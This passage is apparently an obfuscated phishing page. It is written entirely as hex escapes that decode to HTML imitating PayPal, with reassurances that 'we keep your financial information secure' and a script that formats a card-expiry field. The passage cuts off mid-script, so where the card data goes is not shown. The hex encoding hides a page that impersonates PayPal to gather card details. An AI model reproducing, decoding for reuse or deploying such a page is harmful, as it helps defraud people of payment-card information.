75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x